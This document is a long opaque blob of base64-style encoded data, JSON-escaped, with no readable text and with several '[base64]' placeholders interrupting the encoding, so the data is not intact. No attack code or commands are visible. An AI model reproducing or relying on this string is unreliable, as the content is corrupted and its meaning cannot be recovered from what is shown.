YlQGSRrmu6f7b6boY1TBLpWgXUeIv8J3wtqxU868N8hqS8qJb6ZhJrlKkIS5CwygA0TeRxQdSdOF+9YZ+9sHlBbwK5cFXnq1Kp2TuU\/Q5X9j\/L1ZnO2wSgwzAy8dQThnLqW4pLK6yHmlHrFv9XxJQ9LtxQJGBucR09ebe7NC55Spy2+uzcf9C76O1Jq8eTCfJSFR\/DIkmNvNvsrHKJrIDQhLaflctN\/uctnAqHCsZ4AFZ8Qtoi+1qiPd0bGXKRK2SPPtdeqMfJSlFRSI7u\/hX\/3\/k63otJZRnYeehNYmAfkA1xU0ofAHp44WyV0V\/HconjEKhDLjyJqVutov8YLsfItdb+7CMkUno2pAVbLH+3++hXGkuSQuimy3Ra3JPSbC4uVortH+acBuepmQ\/Iejirexunei1EAON0cZt5rdscvlaxgT8gRkrvQdHIcwUeh+Xd9KfhEr7L0dDqwBSOdSI297JRg\/T\/M49bbDVpEZqZpGljt9yS5dlv\/wxxEzUEWWadKBepve\/VxXEI5ioL37Wf5OSb7GMPlcciHJKOwXd2JDqbxQttHAfw\/Gh2kolNKPKZBk4rtS5a\/heY9KWDHZbcpsB\/GiEMDastem4UUy82CqbonTowAJyD9tYPm86G4umvWwHzBkPViMdhWWyye+0qPPsbQo1J9KRy9Tvuyo6nXCo20slC33xhqQ4GNJSTF+sPT3Rh3VizpKWa8sRmrQhmuyj3EWiml6PuMeuTHJk4Rp0fxXvH0LDHd\/\/40Tiu2IvEfODzC2wV1NRH36JQNtRJdz2yOigrnLSVp9KX+uVhhDYmqcXzIaOIbTqhms8LXoeGnXAcCiYj6zmQKlF1bbP0QnHTzF\/3ogI6OEgzGcAJI7IoiH83UKNzhIOpgEbkC58sk0xnLmbzCD6z2supUOwb\/r6CkJuO\/el0he3novtwRaQb9hTxoT3bS0XyAbDUwD3dmFPCCWn1Z\/DOWzTAmqwz+q9m2XpPdXYKhcQSnuqbTpkUt7EK5x2h2Se7MQxvVWGozchRCI\/0rYunxNVKIDhCXIQ9CB8iBkFvNsVKE7BdXEHAjUlbGbZVkr3mi03FNWHi0WU\/0PvUkFCuaekjnRgU1rvKHzAJSRMoNbnMugolZkK\/pGgh81sR\/XgiKWragu1rzRzLUC119Tbe3es4gytSHkU7OEuIhi9\/kw4xdgmUAKxOC7ZNd6V6iHADyt\/1PoE8kMXX+uBeZobX9iwkgg8EaggGU+\/ckom146uKl88VNNRp9UceZavqAbHsfbZKnt0u11QIeHyB7Fe5aUMRi1y0bX+8JrM2ySTIC7\/meG+MWjd\/MCkDKsNCl3oWfGxPWGzjWwPdf5MZ63WB843pn7JCx1EncTH4A60r\/agWYI15+sLmvPfiNWRBCEzH9FIh\/HFuxuz37sO9ZS8YKNzJSn0GSLUYDonOQGhxQSJ0in24HfxwdqrWpHAZwbBj5ZZ\/PuLDg4EwgqFBYXGAWuD3dBgBe5La2xVPX9pOSiRybcCzQfyTBX5kpp193JLEAJI0800seA3t5ZXhS+cMlogJRm4hlCmfueA5qwWxczqnGbmUA\/Nm\/HH9Up5ukwMPynI1galWgdqc5E6OkxA0K7\/arXgjpFkdfuVhB7IeQeBURMVvlah\/DvkoinHKg9c0sE8fER01jpdSg6AYquahsnmRztQ+1s\/xd7E+FW9ZMoj4v74Ge9g2MkAhV3ThKv9RDSxorBlcSvsR9N8xxbCWF2IhA01yxvJ5ZdTy2aHw5pzFZMUVj9KdnOpIZo6MBfrXkkwZYs8LIKE4hF1sAH+ibwKbRBRQdM4sR5IBmUaBZU6dagZ7P\/H\/nsIWPWcJ5Ky\/jwhKhqWYYYen+K26Nm6etneCpnQHG7J7Uz4adp\/bYRsyykdnBuIVbVFVfQ6dyVnqgV\/[base64]\/0FBYjSLe1931tMjSHHgO5T+Z4vuCjxlM76jBuWpNrTA5z2XkecBm9cNY7FrUjOFMKR0ngybUzKNOGGqKqKsyszc5atSxvgalVRVSNAlCJKk7gFKScotQcE\/RV5pV8S9yhE3ahDhWx7EWhaHHmirBqPcOtiBrh2atf\/HOSA6ZuXGqxSXRDW69XqHDZ1PM3aJxXEbIp9YA5ZbJiNsoFSHCHRqfP3GF\/jZ5OUd09Wm5DW3EpywLoAnRy3yD4vrCZAOtYrEmdTzv9VdYWdzqdzYKPd4vfloY4NXl+iIrqkGhy6dCr6svLUqv\/UKth5gBuws+CWhBgvbYgPTPBovCph7t\/kn37E0\/HLEEblk1XbRnZnR80oAvF3whBvldnci44dP0dSMrBpW\/[base64]\/UZPIVFeat1S\/v4UYK1b15tSUqXQIyWzGkmg5CxYIN6UhyT8xfQIN+eZxNaxCu2HTlqyy+1D6oVNT3MmC5O8j4BiC\/urUkBFkg70JGYNY8BUSGZTEyRDBqB\/frLAdV35Vmz4houLRqlQRl4EcI\/cPGYKmw56e\/[base64]\/PrRmZB7jy2qv+5OmFrWejIsR99Sxuz9GY67y5pwWWChjB3I4NauizmUIeCSxhsrvK10EYV\/o\/DL7YqKikAiPfbo6Bgt8xWKag\/[base64]\/NhFRqG028OrHEDUXqWXEELiRTRi\/cgBsw88OJp926isIpvqp3Q+yRZksSnn0v8Am0TOEDwHQRBXpR9iVbIRyOAWYBEO0MBzZa7baCWZjgdDCgs7qJlj2vuRag7FqtKPvR\/nJp8HvlmyX0noD573v20FTt54bOjDkPcc2EWWoGdNL8S6RO8CrLTHEh1Q9wN8VXmkJ1EJpGZzeVjvAXRK\/\/fPXe2bp20fF6DkW1FIcVHiz21cz2k67y\/kSVMI2gwgDQEx0S5Xgev7HbG3aHjJEP5FpAum0mREIlBAYyKR818DuKZHe6YC9Tu9V3zPkzTLBG9pHHt0NuxjnedLSK6M+LvEcJYVa1Fa+\/ug3MfTUlNi5\/F1D6Mxw1P17dEvEOvqChvMWWOfbzvh9TvCBv2ia+IvX766lDP9WjspUTxK57JyptzBzi0OXWfL\/qsmPEonLWREk9fEl++OeVcgMPV2clVAuylg7Ww5B2jimBh7W5fsTJbU5opOdw97ctAqx3uvh75x1u8AGg6NBpeDaoc5AlBh4HWCZmL00Yp5jHreKDOtcX7Vu3BLWoiKnfZrcLTQ0DpPfBulohjZ0t\/DDntSjLORmUTnTqI6K3vaIsTBAcojOBQbe2MnkjM4nK6NMWVEWlaslOf95YTDDQ\/tu7eeGFuq34YPhlfIGsTUpnr6EsM8j\/OCglFuM9IpAbCUMFrGttrOL4kQouzVmfYhRihPCWsRqQmLeCYgYz6LB3b0p9d+ifBTGQY5V719EZDDM5In9VMUsinwzoD+mfRkiy9zDGGzPhh2mSek9i\/tysnkIqs8ygoU4\/GJM0B1\/PFUTRRYygHvOZUW9j+5f\/toITnlyJBLAIbcvEuzWMKk2PB1jzzMIK6r5cL589qasR9ogUauIX8\/o0Gtzrg8h+M9IupK2eJKoZdviMaO72wl\/Z5j0t43sIeUP2gZcdTIVJRX+mAqaDKOq2Zj4akVgRzw05Z5\/Fi4jgGgb2OjvqepOAYBI5A4kOeaeFDAlYm5yPNYWipe1vD7y6o8qIpOrQ31NEN2c8py7Fh5FYElff2AvJ8U765+Df3tDBtsJ285OMdlTJST+gi25mT94gGZvwhESTwollzr0S\/fSp1NaeZ25Zk2I42r2urj93WLH5SjD5RbQZ2jXLECEzh6Ugov8L+DBk7iW+w9ViC3msuqEQ3PKX\/8w5+U816lVvGqq49pc0Aq+EDv4ECM+nXpB1otwTGOXVU0PN3IZuczkkRrj7wnXYWmDAq2VpOI70cEG7j5rKM2WczVq9H0a0BTRXpdC+5OQM6IZqKFtf9jfrr4sOib7jQtn8Q2HyWyg3x5tp4vfRZPYB+5wjycLUGai7gmTo\/E2IflT8Lkho3wzQH853qS+2NzF+fam3g9rIdyF9w+BOAKj07aaubLvKZ5PNvVDal\/x05G3gVPgIWAh3E5nhrrAK1bQ0S2rNXZhe1MXL\/BB8aPL1OubrZB0gAs\/pBmwzIzwLiX\/fuRvRdU0nIPt+9g3lehFaT701CeCIQx9SBaeBdXDjIKhQiQrha6qhnSHrylAT\/thK6eyoT5lfOPPTsk1Qkxe5hKTXvHF8VqpLTSXrh+NSlbFg7FpqsC21NZabdv67WljoLxcAUIgbb0AySvjUfZIyQ\/U7Y4C79BTFByvOMhFJB2rucxl73ZRZuC\/oqLzxDGW95S7gmrhgdx5i\/mVanolwb\/hfB3psd\/2sNv2dQOH8ABuf1TqS1XXxYIjptpLV+VK+Sn2dXLhqp12pQq8frm8Ko1Mi9f7TNl1v6EAzmFywC5UxPN0yMVECu8Z4k537xFYkx6hAui8LfEcRvPt2Hh9yovSTX0vf3a+ZkVg4DS+cVK4WL9GlUNZrF4eD5bm6liy9DW0vf+\/rC4jNPxJzu6BFN4xxDGzXatsFKw2JclgrX+UcgMOzhUkTN7ClxV1fT6VuSIgbiOOp0IS8Kh4uL+EE8v2j+Sfk5BY5w29w+OOYd4Vw3Fc+5l+xkzyBy9hqguRK6A11ALQr5FVl95SXJn+O92LtrhUaGzP13+8hj4rWpccTjjbwdy8bnxqa46uvKY8Zoq8K3n+bDx3\/Hzu2prAaMz2pNFMb7eueLkYUIMswffvlgW03Y5edBOIYKQNuZJop++ynf8IX163RW+QXM\/pBIgavU88CGQmnLvC1RP\/P7zci5sXbf89c+cxNIl1bE1QydjfJexq3TldDoVXOBoccrUcOREh4ZcF9doESlu9ayDFGPhhSdBwg0mUN40f6+Cwqp52vuGYl0l9RdZTGSf5HRf0IxPB8llcb4tqxlgI0sivjbA+FI99hmM6HZRk\/fHywhV5IxJZjL51FXp3MmmG2nQhqwlvHD9wSRpUHy3pgy5h4cZ4gepGg6xHRaJuD63E2B2Ml64AK+wf9kwcZHe1Fa+dnnKtTXK7W3RjNoetuVR14+Q8Hlm4rVbnGtR3OhhCces8U7qfNd4geCxFNF2tYjPji1trJcokZx8Zb+PWoFeWUe1f1\/NvecaaYWTEscN9lmAPwDcMOVXihgHnCa7bD9Xs+12cF1pTp0nWSCKOVzdSdjaLTXeusY6XIBdu6Gow5tvAiZ\/QEL2n\/aJsTO0IoJA2y5PgRY0EoNIjTl4c0u9JotPphHRei9FnupPLxs5\/qTOZqqeQlu5dHq0f06bge0Bcv8yoAuQ2+FqSAcXc1dW5WcC4SYl\/1q3r5EhXOHWyRP\/B+o6m957qF8cz5S1fhdmSZR8Tbuo7pTeT+gb6MbdpFfTyWLW97+KBE2iAaMPo+s4iD8XZKKGdD2Ds9Lf0SlOD6q+51JRirmt1CmVYVy+8E5sUpfHhfwtqfJbtfFUUKUQyeIl7q5Et+HwGHRJfmE2H\/oH7CsJ\/WSjmQ5zoJbK0iNEBFSSFEkvWSxZiUc2j3IytLV7I8\/iyHWRei8xmQqTl+lNSPaQ7rcdXOyt6uXH76ZZY61jreQ3E1LACjk\/zhOzsRJ7fw+JPfxrNwSgzCYo3S8+LAhnI8kNoVEvFruU7iZ1X7ioX6kG8jouVNsm46p1LQwXRwIgaKrQ872BVGK9dtBMZ\/F63Yt8VSJvfJt6yGQG1s8EYrxt+1f9elg5fVuwNMhD3s8zNp9TpBNkDMKrRwLToBPKcfKDfpJ+JQbBE1JY3WIMtAcoMT\/o1mugS1KgtjzOfsgaof1qN25pCYYAj17hv0cj2AO\/gmzR3rm13Bxi9P1NDDGKBInBcqrVh7cE4RNjFy1VfxwpySOujfUpq9rYHUcCZuxaDLTZnwwFoM2tGWTjZrg1SkaecDcWbWzoVxwNojA+ZDRCWwoH3iLA8GjidYF9B2YtY+G85OF9TvBw5Cd1IkE+wMu6Qw2fKLiD8FJ5TaVuKPSquY9HRKT9z\/bYd0V8D1y4Dim+Ys1xO9qLsDZ+Pew7L+Yt3BM\/igIVorZpff+ZACyYjwc97zb0p76HSJuG2Sz\/AY1YBnDnLGdPEbigSbeRXM+\/\/u89Ques+hzUoCRM6mcHTTFJI1fyw\/PwxUigxhP+vMfvHw0grnXOpObeHgEChC8NZRhFNOfT1KWmkBsrinx7t5vjAL6D5BJmILHb3yMVT7ic9+powU4im4HGFMmUzWWsH8hHtRlnVzOev60fD3YN\/uZvlFQLXuUGPBAwgoa7vsoYiIQTEZE2YJkO3xSDgMK6PQ1kkO6Sck84+Vw0GrYxVt8hu0IbMFLCadUhexfJBt8dCn7jBdsYSpqNpluhJV2ybD8WHKwsb5h8ujMJQ0mCQyD2jM2u9WXkAqtydNlrlwjBVXGEXKvM7rXSzIZxTicPzrSMtmAd1j5q35Qw0yru6XnBgj\/FCqaDLrw4cyS+Xgw\/wCw09OsIaf+6FtJQmNZmV5NEItpyF2p7MlSytqqNepk0AkA1whzCM9ZXA8W6CeE\/HHCNnWJ+Ix0+PY9kLsx+cw\/hxaB9WmIEzUShI58UO6unkdXJrJm\/ZE4JB\/Ff5SGh1YdAHO\/Xy7vwSIY2v4soRLYlbZQV5y9frC+nH1tWLQB80v6wHvlGhIwq3XO9114XIB2SE5Lx7Rttlulwy+hhmDiS+Q5biw9\/0bKIJwLYp8Cg+mcCzZRfZ3h+XBatS5O+HfXHteV62qnXfn+o+Rfi5nUyLLn0wfqAuii5VW4aUQMntV4cOqawnxeK1UpTLl1jf8G0\/rIJrBR66iqHfywSmZ10XSmp4gi3kgyXgTjqHDUWfvuDHY3S6uw24mGG7x2d\/3SoB5aPf+hXYqHDpd\/s6HKT0cX246vOOOynGqsyIXUuEFJsOGot0SVOH2DszrrSr4OxKmMt4ZS+o53i6RQtju7RXDXDV4fGpXSvsoQTLJaaJnOEmQ50jj4LfacQS2phQP0uToo8+vHMxe\/hr9z+AvHqB\/nrzqTEfub6Mwf35YjIEl37WXmsFJcyAqiTl0ePZSeTFSztMkIUgLhQXPNulrmNk0rqjzHVmrBuRUz6Vw4\/w6xVlBQiBGqwfnanGIUX6th46VvJuAjZVvsKsa105PGctEfWhQ9\/YC8qdKbApxiYwGwnKZgQRE3bTaiOKrerRlS1zBKqukPUpZHdZ6Gk8Foy0EG2xvD8GxSCmdj2\/j6cJkyiqRFKUpxxopegZdQ7VQajwobfgEby3ifogugH4JeZfD+g2bY9+n9BYDTqIA3o4jQehsElYAvHgV9xo5LXmgXGkuJtlzYw1xohijmpUEfEqZK\/1So77j+2BbyQYF9U+EbFCtHULvalNSAY0wxR2JDvVXlK+khwA05pt+uy8BFA\/3Fdh+nybdq3Rz7Kb\/z5fe2PuSBdp84Ql998+V4cuhr2zCGPwA0YxBeTaL064bfeYuZ8bA9JbXZDJUfO4DgzyPkRp2N\/o0QzZ3teJn8iBaYsNn6Cge6BLZUJwi6HO2mvG254EzDbUH9MM3JvVW5QpLahad4ABAu49bmNrFveR7k2r97s9mUofauqJvzdRXwbVhKcCeThX6AnIK8kcxqC+5eFwYwPBLQ0xCL0mVZM0yY0nV3dIZAX2WFaY28N2yfas\/+Vi2OQ6gz7fu3P8vDQevBhwzO1DHQEtyXGufwaM8R6eIcyQRSbNQeebX+YjYX9+wViC8KwSyBj99YzBXYTTRQ\/0UG1Rfr7plwB8ZhoGjY+B4BUi1M2G6JnGXNQRlP97DHgmWyaxCR1\/WzJ7YT3lGPRdFssDwQsDpPs2JHvzBHa6ViQTNo2FnG\/Dxz6Qo5PiERWYKHIs9SWpyiyXBDdZ1xVRhJn4cyuVZZRwkTvEM1\/uvRSPd\/RTIVmxSdlvUG6sTI1dYtg\/UpooAXRE6VEuKZe0xmMTYqf+3P00ZWUXwVpe1fLIbifNbBw883RFa+t3lqcexdadQfUwDmBCZgncRJjPXKiKV6akq7XJwE7JVz0B3QZUnjgRHBFCEkRfUaECqq5ADk6JNoA257b\/v51+mwCfx27WRobVJShbfFjdm73NHoUyjUXK9U8YgsaCovaDlhN11bZQBiIOaCQkoqmGkJNyRlZ1LO5xdYBBM+kDNBb\/cCwSfUJEmzTjY1sQyAVpeBKjTtFb7VcbWl+fhbqoG4HxfeSh8aoSd3ep\/FRkJmSMZpFoIqbuzsL87xdpRZhYsBVqeF4iAsvj1qrymmZhEMBxPbSpcmZPQ9RUMf9tvBcDZMdLU68C48e3tGF2nnMSVIWPEqipXZuaKAV\/UVeEmQFB5QEzM\/ydA2ZybbBXJKLGp5bmw03kGxpiXj04vSUBw6YtU9cHj6j30kMQUbjP7rIB0vABcVFxlaGj0zPI4SVamfxGh2VIdLMonY5PelN0+iqmztCbI8+rhWL49VBpPVs27iCdT5TNgc9KqQsUtai+yN3bafhmhIu9\/Qb0OFGPKZexhvrQAy3tgCkDmb+Bae2juwUjTYNsAibYnAs18SeWYeNv63Rz1Y7g3H+CVt4ncUhAgfMdbQYRDB+ooezM+NFpBgFal1oqZSBOKgKJDb54lCM57hfwim+woK0cG\/goEWFHPWrzIQXgxacDQI2Ic0j9yGUuubx4e8SeI\/2jBITUYCd2dzLGBtRZ2wWU5gW1ApHv4zYJCxUKKranDNhZihpvKBO49D8SDCCoQpptT\/udqXxfbAcQZGcMOq7NBQaZh8+XFXbxS9fXKIJZAYWAX5cCDU+V7MxXoMEWPUnjFAVcYgt65Z2rYKnBKTgQRBh4QzleoKNRZNGxdKYhP6y+jaxE2kpj5geYN5lmu1BdzSKGTxxMX\/iPbBzGMr831de5kzt0rFM6EuxuirMH7+6sN4+1sR7ty+MRzgOUC05o1MSIU7HQ\/zz1MiPBdYZ5N\/X8CZAKHILi5PU\/ZqdT6BGvAC3cx1tL7NEto0vS8EOWLEqC61PpPTZKblQC8BZsZ0\/y\/QBIp6Lh7784c4JPue3ka7WrDxIZi+\/f\/[base64]\/HPRJCaKiK\/crxxOs1\/50viFhmEUFuzE9K83eIERFLzWX\/O\/[base64]\/g\/8j7X72WsA7HqWWCwBhQyPG2JormWpFIKb9SMuruDWSpfQFyaNEoNCo4bcNYLIHeE4C\/AOsH8KLsx07RmAxUO+PBn7kjgvQk2lZXEACa\/AuyZos3GEg9vWxM0DfiDFpiv1KWMr\/T3W0O66BvXfj0Cva7asSPPC2sQWwJQIFWtGsGO2GQatJriyJhWkNFqPVv0Sne\/RQ9DuoUvL8gAbmU2J0JB9Pp878z6cIh8kR27pULf395a6\/lS1VynrmTgTCuR6xkc1FZOHMwgvFQMBBeZma4NvYnZ\/2FoB9GhCqbqxwkLnzuA0KhXY2m9AvRE66dGANiAscjQOAVi2gIRpO2RFAas10rq1yWwS0z2O+336JRn1reFEFx65PfKGrhBgZNYgT32EQLCT780TAXD6+TddDBvjhwT1L1at8uMN0paQ\/[base64]\/28saVeIKDGbhT5GbD8XezDJQShWzCDmt5Lwqj\/99vftlWxasAVL8lR4B5JYjN9upo37UprD2aoVZT+\/v82P3lqyiL5YautJ4kLmuGHMC+aI+podN5gXK4PJapPEne33VD5zthE7mH4dMeGk+8AzTGn0ac9jeOOLKFJxeyzxrsTrd9cIdt7DNEZlWYhJdFUen2N++1gJcOum4bxtve\/tfE6M4KhcUf03YNkSHsEhM4g160MiB6LAl0ekW44eviKX\/39NjnueUQgNnR3C+N28eerD9qQ0cs8OOIEXVOz55NL+tqMYfhC9uR3K9\/\/y0PS24GIErpIUCjxUpgi2ar8DyJZue49Xh+UER01BHEIxoNR3a5mxvGVmUQmkRKhyzKw4OQVGU1ScCMkDmPc8gIe3kuRd89y5\/MNQwk7MFWI8KFAYrxgjVkxfdn8QAqRcmyyVXaJFIRPd6fdKrW++bWq7JfAzVtBFrRp2FvPnHGsypjXBA\/6ThXXlnMF3xYnfq0w0fIYcjXtcj\/zUIvlQK+yLMfCqBMGxuW7hNvkuicW3O1iOutISuo8\/lpKcNw3jV9yk\/55Zlcc268p0FLo0c\/PPWWasqIt\/TfykVd5R\/2OnC9ziykd5axMnLgnpVu\/K9w9NITw6KpgthzuY+oL2rzEtKU95LHjKiyZsE7JXtq\/DSu0IATyvbQTDDv3xYNS1NnICQfSEdLwYG2TXKMd\/bIJyQg7Jf45i4NmxiEK9wadwpO0jmJHRD5uhELyAQUZI\/DuynVqvyr80QMG1tHrQbr0QaWRVCo8iSSi2P5KNcM2poT97QnYPV9eJtTobO2+4NzF2ckdmFxN5y\/7SC3nqWOrwL9XYF\/Qkf+k4hLJ9OKQ7yD5f07sTJrdpMzDWEeeqFG7\/r1nk\/KHYXnCd5yHpf3gV\/u+9g9FG1BomF1WsZjI0+2\/IgnmnplzqMua95cRM7\/l3qSmGVlmG+W43aGKwGVD+oqSbSe8iRtZW8OzAfCRQ79ivSSSRpw6ErZuwmncduTmtZgXjLRK8oKb8uH1SASdEyZmsZhmsGP9Cug4WhoC6fJdVLCLlO+DEeRfM1\/Cp0QfHbsOXZZH3kOGxUZ7mBN2EJoibeEVC6lc1ZKnPaBAX41akroQyfc0sT7N+WApQysAUe7KZj8YfR2LS4yiLJN7YDlAYqX2XnhykQC2H0QohoNUjuy3enV1g0Nluc6OtYQWqORNctAU0WMPqFy6xQ7Yc+3LF1Z\/z83bWIEQ3B1NuoeNPN2NT5gUfd1bb9q7M8G5txPOyQECwKsvKNn+Dl7XrSkMqA+yuHRztQnn\/KrTVxBURTUe73H4NGs2yB2IArB6wxNEv4fmhYQz65BwmRsEW7AF2x2O5iQrDyFt5L\/0rzUdeAlsOdFYqX09bnrVOQAgNr4tDozparX+mhIfFBDZGe4fAnDu7ectZZqZyb0cSM4ZsaJF2\/t3n+1Z4lW\/RhoJ1v7KAZEJ9opAdvzAu5VzS0BivsX0iouS1wPbDnfGQ2KquIE4lW9UoJ53TsPBf31kWtS41uQvpx6paI9jbiSgFBuH29QSNceqGOHJKyBV7v\/[base64]\/\/NsKxHpLMwn0OUcY8ffSp0I6aSsR9hkRYLx5\/aNfQjeNIfHINU3e3aHpwzheo21bwpkqhH\/mjBxpqIIlMNKpUkDFKGEgHMlZTYPa1jMBoUJYdJU0vaG2I5sUiHEdCVLEXHjcDnjvIHHKArAsmd\/wHBK5y50D0BAkRmqi8Ee0\/+4tXrI8pJAfRGNIRfEPXzz8Y8elEf2b6jOJtOCUZEumaVcL+mTFWgFDI3LJvvFL3p1EpviT0+ag67shO7jUpSeP6wc4ohIzFluEnks15cWANJVLbLbs0+1gryWqx\/gXOnGxmM7LQdSUTMcsHTkqrVY7Z9ru2ro4rgY7qqbthFDMmoZXpp9a65HjN0R8NsGsl\/mFKsV8BnHzTAavcDXivv3a58VwAVcBBhHILxgOqe5QlYsu79J+dokLnfL+BkyJ22Olu8Q7pznOjYTFJ5U2hnoRcBAlhQUVSnguu8YirAGNxRaPUfhgBJtEv5qQJA1T8XRteD9zV6uq\/WT7HUqKhoTsgFeecyFKQRqOgSzoRwDeosYCBsNXjK85jF+AlEp+\/rOeUbv8iHpUM+YiFwLuQZjpr6aSeGH1wKPxzlU96qs2rgnikYiWV3AwuoRxxxiJ8PF5a3iyJet8rNhZXLHgSH35BfferTliPy3pIkOQ3ayUFUYS4hOAmSpH74+y4NW\/p1ZdMp9c6h5oLbjVgM4CiE5sbbdQgShJ6MN9GxxBhGVlsH+r80oFrYJZmaaPWT8Bz0KYV1mNIiByTSnLtI+RRUC\/m+kILZA75vyaUyg1+Xuazsi+C4PvU5hgy4uNHfqpeQlZdDaWM+p2nag+3q2t+nrh6OsJkGA+68YCNm72xMpLBVpfIU97kL6gQgoLFqIKGIFYBl1hZ4Uj6wSg6FyMFL5Z+fo7o3uI0N\/wqVL3r0664s4SssaizonmNMx3grHluIe9+2d6ybPuxV6M\/ihQhuWexgErbYJd\/IPa1Tr2NmOCeFVaZV+WV5pkbdb4AmhKIfGpYibJeaa1shwfnd0Zpnph2dx03OS8sPG49Ma5WcW7hCgBCDP9JCmZSIphqjWBWP\/ngzeg\/mL6NTLNaH\/ACWp6I2urVSWpDvqzUKkQp7Sn85+B9AvWITDNvRo5ZikJBdFuW60wXEirTQjhCtGBeg1LehINYGlAEKJY4Qg9f6loxT6nwGjOdrUZMpz525hfqXKCxjjfqDOQa5JEvpCTpAGQuchA7NOHe7M64aSbLfL8S\/ww716QS0232hK69roci32\/JowlrV3pwKkyzm2mCWJQZ8R3D2wBv1wUWmq5wS46cR+I6f2ywLcMPOtsWSept1\/dNxwgds3o5nyz3yl1OqTbYE+lGt6fd5nUL7PNygpKgbBPLdUCRrVMCX77ygo7dXO46C8zVzXGsGefW8aGZgAgk4xYS91LyakcpVdQsFef1qkb1eKRM0GPDHhtFvFf49vBpKVRL8ZCIAXcSpBPTwy3jc3LJh6ZhTs00HjrSUeBmDcoCqNbxlebwLiJ\/YG2Q59Pz3aiEtR1zLlTUCUgumeDs7IpENV6\/R\/JaA1yZCnenvEEXwffE4c2jx8lzoXf0XrjAartb+qojA3H1xmb4HXBVzE6hEFPYQEIkt9WBInv8coTXnEAkDnOnbhkacokGAL838s\/rYUTwgMIMhbD+8ecO4Qm160JqRKONNgsX5Pl8yz1Pqic3pB3l3Tn4AM1n\/axIAnsmTE3QbkHFFaRYXShT4twgUMyl23nUUQvha10VRMIrTy+cdHN6Br\/7Ow\/[base64]\/kj13nV9qxsvQYlLG2UuzjsoJgTaisX\/SuqPQGyLbz9xZ6OdhNcVtuyuB0GBV4\/RSVuV9y7c5cd8kQ6+bJDx8LmFOYHpNo2T0OXgJIoqjm7qu1Z5iDfIkM+mANaPmDvcvmkMzYfFt6evYFv99lyzFC24WCtlDnD7HLbsDvbQkJuCXY\/0YHyMHZPWLRAcoWStzJPhgw\/sUMkjHogKjjZ0LmJkHqQSgvESE0vGLdhUeHhjP9iUx6edmBBhEb6ybyYB+Nsce3mlVBYjT9wH7EYnlcTKLYkmVHfdi2yqBeyWirryp\/JpEMpyVYf6apL\/BaHP5M4OaN5gW9m7U2gYxZz2zOn0oJh2+n67BQ2DlikRTWBJiUhsRYOdpWnxjPBKZZJqnZn6NwDsuhAolvOd7BizLhVc5rIfBjROq\/ZJ67BJAs6iwZbOHUTmaeQaYCgLpc\/1RIJ\/kUUt1EIW9R1E14x0eXCYl+9CRX8utsmA1mJa2+h8q16qtOHGf\/Qy7JeKScxfbqpZ0tbmzuebQpugS+KizdMPGyvf6B3rY5jFkBb5+Nz1vYVtv8Icf2Tgpbi6V8hawraNRoAnZCg2lgJy\/CGxKaIEdpuJxwX0zUL\/KZmoHb7iw4jktHb4f1huFQL2e8l1PBjew8SBRaruu0qKu5qvhPGBXWKhEWjQyF8pGk5F7yQQnpyL8B+Z9Z2i6A7F3+yCKqi6CuOXd5XlBQZZ+Vj+0xTHQisaWwisUEA2dqpwXgeWdC+joAtupTRcKeoQ4I\/z\/gfBzIrHUA1tCcqXhJcEEaxkrz+yu\/[base64]\/p6yMOaCHLZgfLgaYtIw44UHZwE\/mB1gLSmrZ4x60\/0apV6Y5oDlyUqw6G9B0Xj+Hviqw+HkhT+QahpcblbdtweYnL9VtiwcOoxX4s0c4jzxcgyOoQLJojPOZyjwkX8qH474ZQ4MugdgCpzBiJcRBoqdKIIIGV3MI1ZIBy\/cQm2wOBQjzGCGN\/E+NhM7Cj5YvIPM1LGR0WRVFo0J5t+4vDq3A87KWeO75MDZYLU2jUH\/9+Dmo+dlsDzkXsxcVFwSFBs+UUgjdQhvZ9lvubI\/qmf3e+7tDzBptNfB6g7o9FIHgf3l2MbT8T0wt6a+ayGQFh7duHFRVgh+7V\/QU+mVobvlBUXGWpuy3mKIuGBEVcIssJ9lcAswXd+zTbaIi7skXi2xCWessBhrWxSIVW1Lm4+MDWnTQAO0U748Dzx0TwG31+xWDKOjPOONL4ZC6If4IzJ2b3j1lrWhArAUXeurpx683t+8PDivOTiOBUxBcMxq6Q5MYA+DO\/AKg79YUP62kA+pp6JHaC6kQi6Uerho1w2wld+\/WaqYhAoW3Lk+0a0S8ffrJmKPBd0xNsIEiDLgLSE9vXTMdRvQddniJ3PGtJDhXb4FoIpDquq5qmxFB4fSFmJS0Pj9a+VhsKg6Zs8b5K\/+0PJy1Tidn9yoh71e4T1QMcnokUs883VPApQTYQEWvyK\/qjEBNfoENVD9IJv2fZI3P2H3zotk3S27Ms+1F\/AWn4cgHra8D487XMtzq9JZVCZRwRekOqTZL8R\/dQtjJTTJzIN3Ok8ky8E9tchDbyAZ47EsMh\/zSitCal4sgG8rZ3Iwl+MWqRTk8+SJqc43+ZZf1b2TUJ0OMnqf4ebUW6xDfqeFpuO9lI5YN8ow6HAw6wr\/atIe3fWka5hXDqH3iUKON+dhvyI8HkK2ac7B6MZlMGa2jhXAv8YkGDDgtYQ3nh\/Vig5TbWeY7ROu7DAkHsrfXEtl2PuGyNkfKiDbQjbh3tu4utjMoufzWx151Uopc6EBEiWCkOey0I4MTjzqEn68ay5R9rqixH66x9HDKAgWcLUQ4TGQuwuOoe\/fK8GyayAfAM3Wra1PvcgYc8F4QJCFsGjmW6RjyGhrlY0CqzE5GOrFtodMU8P3X4dYpnj3s\/u\/BDfTEvXE4OPODRAiFDDc6KU320BfYfYueCFiKv009pHR6LZQ6XOQadccS80t55A+6VzBFi0s4JHYW21O2XBwF2pK1+Z5qVkgqfOB7HeKAKv+iAutFP7a3V0KBol8GdsH117qd0eXmVrdSwma2We5RgfPyAb\/\/QI98NO4sSAzsNvCorpVRbKSK5QM3enBCLwmf\/3pcTgl07RwcMQ908sY7hKjtUm7ACXl8mlYRXB+I\/hvzwicsUszWyqXZG\/SecyWdLKDd5U32QKJF5MxHCUbi1UajyliSivtcy9I7UzcpSoDuGwZ3EmRNRniyu2q5031AxhCpmXzc6as0FwqGKknBK7BWZSluWmtkn4teNF6G\/aPf55q9n85X4Fs7oDRplU8p\/CjXjalH9D9e1hJgZDQxUSo\/mSmBQo9fynm4wZtMPXO6HC5YS2ijWEyg7bF+kDQNvCOrffDr3VLGD3TOCvYxkW4OCt50XakoKET0oGifaHxF5lZeHt7u4Q9\/5IjX69J2eZYk3H98IlBl0oDXvL8ekKz+JpsWjwu6dw9W\/Yi\/ninOBlXFVFHN9GNoaxsCLMoWE7P5GHv5IiL59hhO9xMLVBaVVwTLWpkpdy+4gqev8ictMfEVl0VOi8Wm5NHzkU73x8hpQaLLmwdwWykXV28z1ItFGWt1ZCJ9dHMvpd5Y5IcA2vvXuqHR1N1tvjzEHRf